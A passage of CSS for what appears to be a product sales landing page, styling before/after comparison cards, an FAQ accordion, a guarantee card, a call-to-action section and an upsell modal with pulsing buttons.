  }

  .ba-card.before{
    background:#fff;
    border:1px solid #fbdcd6;
  }

  .ba-card.after{
    background:#eafaf3;
    border:1px solid #c9f0dd;
  }

  .ba-title{
    font-size:14px;
    font-weight:800;
    text-align:center;
    margin-bottom:16px;
    letter-spacing:0.04em;
  }

  .ba-card.before .ba-title{color:var(--red);}
  .ba-card.after .ba-title{color:var(--green-dark);}

  .ba-card ul{
    list-style:none;
  }

  .ba-card li{
    display:flex;
    gap:10px;
    align-items:flex-start;
    font-size:14px;
    padding:8px 0;
  }

  .ba-card.before li .mark{color:var(--red);font-weight:800;}
  .ba-card.after li .mark{
    color:#fff;
    background:var(--green);
    width:18px;height:18px;
    border-radius:50%;
    display:flex;align-items:center;justify-content:center;
    font-size:11px;
    flex-shrink:0;
    margin-top:2px;
  }

  /* ---------- FOR YOU IF ---------- */
  .foryou-card{
    background:var(--bg-light);
    border-radius:12px;
    padding:28px 24px;
    max-width:680px;
    margin:0 auto;
  }

  .foryou-card ul{list-style:none;}

  .foryou-card li{
    display:flex;
    gap:10px;
    align-items:flex-start;
    font-size:15px;
    padding:9px 0;
  }

  .foryou-card li .mark{color:var(--green-dark);font-weight:800;}

  /* ---------- GUARANTEE ---------- */
  .guarantee-card{
    background:#ffffff;
    border-radius:14px;
    padding:24px;
    display:flex;
    flex-direction:row;
    gap:18px;
    align-items:center;
    text-align:left;
    max-width:640px;
    margin:0 auto;
    box-shadow:0 4px 18px rgba(0,0,0,0.05);
  }

  .guarantee-badge{
    flex-shrink:0;
    width:84px;
  }

  .guarantee-badge .img-placeholder{
    aspect-ratio:1/1;
    font-size:10px;
    padding:4px;
  }

  .guarantee-badge-photo{
    display:block;
    width:100%;
    aspect-ratio:1/1;
    object-fit:contain;
  }

  .guarantee-text h3{
    font-size:17px;
    margin-bottom:8px;
    color:var(--text-dark);
  }

  .guarantee-text p{
    font-size:14px;
    color:var(--text-gray);
  }

  /* ---------- FAQ ---------- */
  .faq-list{
    display:flex;
    flex-direction:column;
    gap:12px;
    max-width:760px;
    margin:0 auto;
  }

  .faq-item{
    border:1px solid var(--border-light);
    border-radius:10px;
    overflow:hidden;
  }

  .faq-item[open]{
    border-color:#c7cede;
  }

  .faq-question{
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:18px 18px;
    font-size:14px;
    font-weight:700;
    cursor:pointer;
    background:#fff;
    list-style:none;
  }

  .faq-question::-webkit-details-marker{display:none;}

  .faq-question .plus{
    font-size:18px;
    color:var(--text-gray);
    flex-shrink:0;
    margin-left:12px;
    transition:transform 0.2s ease;
  }

  .faq-item[open] .faq-question .plus{
    transform:rotate(45deg);
  }

  .faq-answer{
    padding:0 18px 18px;
    font-size:14px;
    color:var(--text-gray);
    background:var(--bg-light);
    margin:0;
    padding-top:14px;
  }

  /* ---------- FINAL CTA ---------- */
  .final-cta{
    background:linear-gradient(160deg,var(--blue-grad-end) 0%, var(--navy) 55%, var(--blue-grad-start) 100%);
    color:#fff;
    text-align:center;
    padding:56px 0;
  }

  .final-cta h2{
    font-size:26px;
    color:#fff;
    margin-bottom:16px;
  }

  .final-cta p{
    font-size:15px;
    color:#c7cee3;
    max-width:560px;
    margin:0 auto 26px;
  }

  .final-cta .micro-text{
    margin-top:14px;
  }

  /* ================= DESKTOP ================= */
  @media (min-width:960px){
    .carousel-track{
      padding-left:calc(50% - 140px);
      padding-right:calc(50% - 140px);
      scroll-padding:0 calc(50% - 140px);
    }
    .carousel:has(.testimonial-slide) .carousel-track{
      padding-left:calc(50% - 105px);
      padding-right:calc(50% - 105px);
      scroll-padding:0 calc(50% - 105px);
    }
    .carousel-slide .img-placeholder{width:280px;}
    .testimonial-slide .img-placeholder{width:210px;}
    .carousel-slide-photo{width:280px;}

    .hero-inner{
      flex-direction:row;
      align-items:center;
      justify-content:space-between;
      gap:50px;
    }
    .hero-content{
      display:flex;
      flex-direction:column;
      flex:1;
      max-width:560px;
      gap:20px;
    }
    .hero-image-wrap{flex:1;max-width:520px;}
    .hero-heading-block,
    .hero-lead-block,
    .hero-cta-block{text-align:left;}
    .hero .badges{
      display:flex;
      flex-wrap:wrap;
      justify-content:flex-start;
    }
    .hero .badge{
      width:auto;
      white-space:nowrap;
      font-size:12px;
      padding:7px 12px;
    }
    .hero p.lead{margin-left:0;margin-right:0;}
    .hero h1{font-size:46px;}
    .hero p.lead{font-size:17px;}

    .cards-3, .steps-3{
      grid-template-columns:repeat(3,1fr);
    }

    .reality-grid{
      grid-template-columns:repeat(2,1fr);
    }

    .bonus-grid{
      grid-template-columns:repeat(3,1fr);
    }

    .section-title{font-size:32px;}

    .pricing-wrap{
      flex-direction:row;
      align-items:stretch;
      justify-content:center;
    }

    .price-card{margin-top:14px;}
    .price-card.featured{margin-top:0;}

    .upgrade-hint-mobile{display:none;}
    .upgrade-hint-desktop{display:block;}

    .ba-wrap{
      flex-direction:row;
    }
    .ba-card{flex:1;}

    .final-cta h2{font-size:34px;}
  }

  /* ---------- UPSELL MODAL ---------- */
  .modal-overlay{
    position:fixed;
    inset:0;
    background:rgba(10,17,40,0.65);
    display:flex;
    align-items:center;
    justify-content:center;
    padding:20px;
    z-index:1000;
    opacity:0;
    visibility:hidden;
    transition:opacity 0.25s ease;
  }

  .modal-overlay.open{
    opacity:1;
    visibility:visible;
  }

  .modal-card{
    position:relative;
    width:100%;
    max-width:360px;
    background:var(--bg-white);
    border-radius:20px;
    padding:32px 28px 28px;
    text-align:center;
    box-shadow:0 30px 70px rgba(0,0,0,0.35);
    transform:translateY(12px) scale(0.97);
    transition:transform 0.25s ease;
  }

  .modal-overlay.open .modal-card{
    transform:translateY(0) scale(1);
  }

  .modal-close{
    position:absolute;
    top:14px;
    right:14px;
    width:28px;
    height:28px;
    border-radius:50%;
    border:none;
    background:var(--bg-light);
    color:var(--text-gray);
    font-size:13px;
    cursor:pointer;
    display:flex;
    align-items:center;
    justify-content:center;
  }

  .modal-badge{
    display:inline-flex;
    align-items:center;
    gap:6px;
    background:#e6f7ef;
    color:var(--green-dark);
    font-size:12px;
    font-weight:800;
    letter-spacing:0.2px;
    padding:7px 14px;
    border-radius:20px;
    margin-bottom:18px;
  }

  .modal-title{
    font-size:20px;
    font-weight:800;
    color:var(--text-dark);
    line-height:1.35;
    margin-bottom:14px;
  }

  .modal-text{
    font-size:14px;
    color:var(--text-gray);
    line-height:1.6;
    margin-bottom:22px;
    text-align:left;
  }

  .modal-text strong{color:var(--text-dark);}

  .modal-price{
    background:#f2faf6;
    border:1px solid #d9f0e6;
    border-radius:14px;
    padding:14px;
    margin-bottom:22px;
  }

  .modal-price-old{
    display:block;
    text-decoration:line-through;
    color:#9aa2b5;
    font-size:14px;
    margin-bottom:4px;
  }

  .modal-price-new{
    font-size:20px;
    font-weight:700;
    color:var(--green-dark);
  }

  .modal-price-new strong{
    font-size:38px;
  }

  .modal-btn-accept{
    display:block;
    width:100%;
    background:var(--green);
    color:#fff;
    font-weight:700;
    font-size:15px;
    padding:16px;
    border-radius:12px;
    text-decoration:none;
    margin-bottom:12px;
    transition:background 0.2s ease;
  }

  .modal-btn-accept:hover{background:var(--green-dark);}

  .modal-card .price-list{
    background:var(--bg-light);
    border-radius:12px;
    padding:6px 14px;
  }

  .modal-btn-decline{
    display:block;
    width:100%;
    background:none;
    color:var(--text-gray);
    font-weight:600;
    font-size:13px;
    padding:8px;
    border:none;
    text-align:center;
    text-decoration:underline;
    text-underline-offset:3px;
  }

  @keyframes pulse-soft{
    0%, 100%{
      transform:scale(1);
      box-shadow:0 0 0 0 var(--pulse-color);
    }
    50%{
      transform:scale(1.03);
      box-shadow:0 0 0 10px transparent;
    }
  }

  #upsell-accept,
  #cta-completo{
    animation:pulse-soft 2.2s ease-in-out infinite;
  }

  #upsell-accept{ --pulse-color: rgba(18,184,134,0.4); }
  #cta-completo{ --pulse-color: rgba(18,184,134,0.45); }
</file>
